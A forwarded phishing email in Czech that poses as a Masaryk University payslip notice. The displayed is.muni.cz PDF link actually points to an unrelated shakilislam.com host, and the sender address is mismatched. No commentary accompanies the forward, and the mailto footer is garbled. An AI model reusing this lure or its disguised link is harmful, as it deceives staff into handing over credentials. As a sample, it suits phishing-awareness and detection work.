 > Začátek přeposílané zprávy:
>
> Od: Masarykova univerzita Informační systém <alois.krobot@upol.cz>
> Předmět: 27. pondělí říjen 2020
> Datum: 27. října 2020 10:16:23 SEČ
> Komu:
>
>
> 2 Nové oznámení týkající se vašich mezd 2020
>
> https://is.muni.cz/cz/Výplatní páska/2020/form.pdf <http://revuey25.revuex850.shakilislam.com/>
> (c) 2020 Masaryk Univerzita
>
> webmaster <mailto:webmaster-up@muni.cz>- <mailto:webmaster-up@muni.cz>u <mailto:webmaster-up@muni.cz>p <mailto:webmaster-up@muni.cz>@ <mailto:webmaster-up@muni.cz>m
<mailto:webmaster-up@muni.cz>u <mailto:webmaster-up@muni.cz>n <mailto:webmaster-up@muni.cz>i <mailto:webmaster-up@muni.cz>. <mailto:webmaster-up@muni.cz>c <mailto:webmaster-
up@muni.cz>z <mailto:webmaster-up@muni.cz>